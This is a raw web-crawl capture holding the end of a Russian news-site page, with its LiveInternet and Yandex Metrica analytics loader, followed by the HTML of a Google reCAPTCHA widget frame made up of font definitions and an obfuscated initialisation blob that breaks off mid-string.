                            e.getElementById(liId).src = "https://counter.yadro.ru/hit?t38.1;r" + escape(e.referrer) + (void 0 === t ? "" : ";s" + t.width + "*" + t.height + "*" + (t.colorDepth ? t.colorDepth : t.pixelDepth)) + ";u" + escape(e.URL) + ";h" + escape(e.title.substring(0, 150)) + ";" + Math.random()
                        }(document, screen), console.log("liru start");

                        var metricaId = 55176229;
                        (function (m, e, t, r, i, k, a) {
                            m[i] = m[i] || function () {
                                (m[i].a = m[i].a || []).push(arguments)
                            };
                            m[i].l = 1 * new Date();
                            for (var j = 0; j < document.scripts.length; j++) {
                                if (document.scripts[j].src === r) {
                                    return;
                                }
                            }
                            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
                        })(window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");
                        ym(metricaId, "init", {clickmap: true, trackLinks: true, accurateTrackBounce: true, triggerEvent: true});
                        console.log("ym start");
                    },
                    100
                    );
            loadedTLAnalytics = true;
            clearTimeout(timerId);
            window.removeEventListener('scroll', loadTLAnalytics, {passive: true});
            window.removeEventListener('touchstart', loadTLAnalytics, {passive: true});
            document.removeEventListener('mouseenter', loadTLAnalytics);
            document.removeEventListener('click', loadTLAnalytics);
            document.removeEventListener('DOMContentLoaded', loadFallback);
        }
    })()
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5-MEUAAAAAPb6XdBfaMbqsmErqh_AaQ_dXDfS&co=aHR0cHM6Ly9wY3V0aWxpdGVzLmNvbTo0NDM.&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ahxb53tsi6kg
body_size: 49552
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oLvE3GgnwA2ygxJFzZ_tng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="oLvE3GgnwA2ygxJFzZ_tng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oLvE3GgnwA2ygxJFzZ_tng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22X8KCNcKPwrofw4V7wrbCnsODw7FUwrjDv8Kbwp4twobDo0XCgi8OwqgewpFXw4rDnDRUesK/w6nDusOReEgDeMK3w6t3w67CvWU0wp3DssOwwrbCq8Kfwp7Cq8KWFsK7wqxmwpg9wq15w4nCvjgcw5zCvQrDvU7DoBt0UcOCwp1Mw54TAcO4wqbDpsKVXTPCvC8lSxzCvMOmCsKnwpbDpDbCl3ExQcK/w7tow6BKOBUDw4zDiMKcYcOAXMKWwqhpwrnDgnHDksKuKibDpwzCl8OUw6VhBzrDg0NKwqQRw6UNHlzDosOkw5h/IlbCjsK/QCPDplwYwrLCkCLCp0HDngsowoTDkwvDrCt9EGhhw4zCjC/CqcKDaQNiQsOVDWbCp8O/w6XDjjbCncKmYHlPw6JCwolLXRvCtDHDncOvw5Q7w6bCrDvDgAhBwr3DgwkeEkRuwqEFwrzDscOOw4MDw7lnS8O6dloyC1R7Ql/Cs8KKw5A6wrIew57Ds8KyE8KqWcOMJU/CjTTDjcOPSV0aOUpSw59+ME/DscKmdcO1wojDjX/[base64]/Co8OKw7PCvsKow5FWPllTd2bChj4HcsKRSGXDo8K3STZTT8Otwrw6JQwcUsOYw6jDtj3DlsOAScO4XMO3OMKZw7ZbfAIefScQXituwoLDh24zKQl5wrtLw7wzw5rDsBd2Vx9kAknCvMKrw6pudhI2KMOpwpTDiz/DksOUInXDgBdzAxx7wonCui8cwqA0QmPCjcOFwrjChjjDmCLDpwQgw4nDssKyw4Yaw5pPYW/CicKOw7nDtMOUbMKcJcOxwqt8w7McWBrDqcKtwrjCkQs+VCfClcOMe8Kkw59/worCj2ttOcOMGcKdSUjCpWYpT0TDjnjDkcOYwrE2b8KWcMKLw4ZBM8Kqe8OGw4vCmH/CqsOZw4EFR8OBYBIVDsOAw4LCnMOLw7/CoHh8w485wrbCq04cExhUwpfCuQjDsEo2QBEiET1WwqnDtjJVUSl+XsKjw4MIw4nCjsOle8OMwpRqHcKPOsKgfHlAw4fDryHDn8KNwr3CslrDjl/DjgAXeAcGRyUfdcKbwpNuwr92Dg4+w7TCvBdrw5vCv05RwpUPOEDCoHMIwoPCmsK8w5lfOUHCuF3DsMKNSMKhwoXDuWACIMKjwqfDgsKDFUYdwozClsOSRcOjwpHDlDnDvWsWfcKKwpjDqsOIUMKWwq9lw61MJ17Ct8KkNTdKHzTCk3HDgcKPw7HCqcODw7/CgMK2TMKUw7fDjizDtTjDs3IwwoHDh8KYb8K4IsK7G2wtwp4sw7A9Rz3DqT9Nw6vCmQLCiEZTwrbDox/DmVt/w5HDlE02w4Qnw4bDvDzCmRIKw7DDh0lsFl5dWlTDmyYGFsOIemPCi8OYTsOpwppQPcKWwpHCg8OEw5zClDjCqE4IBCIKKX8Lw7fDomBAdFbCizJjwpjCpMOKw547OMOJwq/DmH43DsKeFhjCk3jCsU5jwqfDi8KICzhsw6vDrjHCnsO9M8KLw6ohwp8Gwo4daMO4K8KUw6LDhMKkPBZbw73DrsKww5A8W8O/w6PCuiPCncOSw49Pw67DusKhw7DCs8O5w4vCg8KXw5lpwo/DqcOlajsMX8Kyw6HDgcOvw5YWGCAzwrxaY07CpDTDnsOQwovCpsOyb8O4f0nDpyg2wpB6wrdWwonCq2HDsMKhYDbCuG/DocK4wqrDvxvDj03CmcO2wqNCMQ7Csl4LwrZbw4Ikw5VEdcO2DgRcw7DCgsKTw7jCqCLCiw3DpGbClj7Clhp8BcO5AkMQPMKCwqXDrSYKw6zDoCLDqsKPDsKZEEDDi8KYw6/CuDnDpx8uw57CuzIXUWtrwr0SOMOoAsK1w4bCkWHCnkzCk8OOc8KkE1lJTgBVw6fDgcKTwrHCqEN6GC/CkRN7F8OPKEJQZzLClHHClgxVwqMxwrsuIsKRwpN0wo8owoVjMsOpbHYvMhXCoHTChmU3VQIdWBDDg8KWw5Qpw6jDqcOLw5lSw7XCscKbEBp6wr/[base64]/DqsOPwoXDo8K1w4oywrR4OV7DoMKhwqnDuE7Ci8OVVMKgw53CucK4UcK6NMOkfjvDl8KJZ0zCiMKXQ8OTQHXCicORTcO6w7p+c8Kgw53Chl17wpM6SAgwwrXDhljDvsO2wpjDvcKJPCF/w5bDh8Otwq/[base64]/wrfDuVHDsBNNw7NYZcKJw7jCr2fDssKow6nDh8ORw5JOE8Kfwo5iHsK3dMO0asOOwr3CqDd4wqsLVnspVH49aG7Dv8K3DVvDpMOOYMK0w6TCv0HDvMKNXCkiL8OoSRctbcO/byzDlD9aOMKVw67DqMOoDH7Ct33DgMO5w53CpsKDUcKEw7DCiDnCucKNw71uwrg6M